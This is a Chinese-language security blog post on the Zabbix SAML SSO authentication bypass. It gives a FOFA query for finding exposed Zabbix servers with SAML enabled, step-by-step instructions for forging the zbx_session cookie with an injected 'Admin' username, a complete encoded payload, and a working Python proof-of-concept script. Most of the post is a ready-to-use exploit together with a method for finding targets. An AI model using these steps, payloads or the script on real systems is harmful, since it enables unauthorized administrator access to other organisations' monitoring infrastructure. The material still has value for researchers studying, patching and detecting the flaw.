Zabbix SAML SSO 登录绕过漏洞
一、简介
zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。zabbix能监视各种网络参数,保证服务器系统的安全运营;并提供灵活的通知机制以让系统管理员快速定位/解决存在的各种问题。
zabbix server可以通过SNMP,zabbix agent,ping,端口监视等方法提供对远程服务器/网络状态的监视,数据收集等功能,它可以运行在Linux,Solaris,HP-UX,AIX,Free BSD,Open BSD,OS X等平台上。
该漏洞源于在启用 saml SSO 身份验证(非默认)的情况下,未身份验证的攻击者可以修改会话数据,成功绕过前台进入后台,因为存储在会话中的用户登录未经过验证。
漏洞的限制条件:需要启用 SAML 身份验证,并且攻击者必须知道 Zabbix 用户的用户名。
二、FOFA语法
app=“ZABBIX-监控系统” && body=“SAML”
三、复现流程
1、通过fofa语法搜索zabbix资产访问首页获取set-cookie中zbx_session参数的值

2、通过Url解码和Base64解码获得zbx_session参数Json格式数据

{"sessionid":"67f71355eb96121f384ea0571290faca","sign":"Uyq2BXQfe5Iug4UBpucwq3PXAmVh0ctpR4pvEfzg\/OWe7TKhmAQdqyu5iUmtWzQR+0m33eQBHnk1VV+IO0icAQ=="}3、通过在Json中添加saml_data和username_attribute参数后重新Base64编码和Url编码构造Payload
{"saml_data":{"username_attribute":"Admin"},"sessionid":"67f71355eb96121f384ea0571290faca","sign":"Uyq2BXQfe5Iug4UBpucwq3PXAmVh0ctpR4pvEfzg\/OWe7TKhmAQdqyu5iUmtWzQR+0m33eQBHnk1VV+IO0icAQ=="}4、把构造好的payload进行base64编码和url编码

%65%79%4a%7a%59%57%31%73%58%32%52%68%64%47%45%69%4f%6e%73%69%64%58%4e%6c%63%6d%35%68%62%57%56%66%59%58%52%30%63%6d%6c%69%64%58%52%6c%49%6a%6f%69%51%57%52%74%61%57%34%69%66%53%77%69%63%32%56%7a%63%32%6c%76%62%6d%6c%6b%49%6a%6f%69%4e%6a%64%6d%4e%7a%45%7a%4e%54%56%6c%59%6a%6b%32%4d%54%49%78%5a%6a%4d%34%4e%47%56%68%4d%44%55%33%4d%54%49%35%4d%47%5a%68%59%32%45%69%4c%43%4a%7a%61%57%64%75%49%6a%6f%69%56%58%6c%78%4d%6b%4a%59%55%57%5a%6c%4e%55%6c%31%5a%7a%52%56%51%6e%42%31%59%33%64%78%4d%31%42%59%51%57%31%57%61%44%42%6a%64%48%42%53%4e%48%42%32%52%57%5a%36%5a%31%77%76%54%31%64%6c%4e%31%52%4c%61%47%31%42%55%57%52%78%65%58%55%31%61%56%56%74%64%46%64%36%55%56%49%72%4d%47%30%7a%4d%32%56%52%51%6b%68%75%61%7a%46%57%56%69%74%4a%54%7a%42%70%59%30%46%52%50%54%30%69%66%51%3d%3d5、请求index_sso.php,在http请求头中构造payload,将zbx_session的值替换为url编码后的payload



6、成功登录后台
可利用poc直接获取构造后的payload

poc:
import requests
import re
import urllib.parse
import base64
import json
import sys
def exp(target, username):
resp = requests.get(url=target, verify=False)
cookie = resp.headers.get("Set-Cookie")
zbx_session = re.findall(r"zbx_session=(.*?); ", cookie)
url_decode_data = urllib.parse.unquote(zbx_session[0], encoding='utf-8')
base64_decode_data = base64.b64decode(url_decode_data)
decode_to_str = str(base64_decode_data, encoding='utf-8')
to_json = json.loads(decode_to_str)
tmp_ojb = dict(saml_data=dict(username_attribute=username), sessionid=to_json["sessionid"], sign=to_json["sign"])
payloadJson = json.dumps(tmp_ojb)
print("decode_payload:", payloadJson)
payload = urllib.parse.quote(base64.b64encode(payloadJson.encode()))
print("zbx_signed_session:", payload)
if __name__ == "__main__":
if len(sys.argv) != 3:
print("argv error")
exit(0)
target = sys.argv[1]
username = sys.argv[2]
exp(target, username)
转载请注明:Adminxe's Blog » Zabbix SAML SSO 登录绕过漏洞


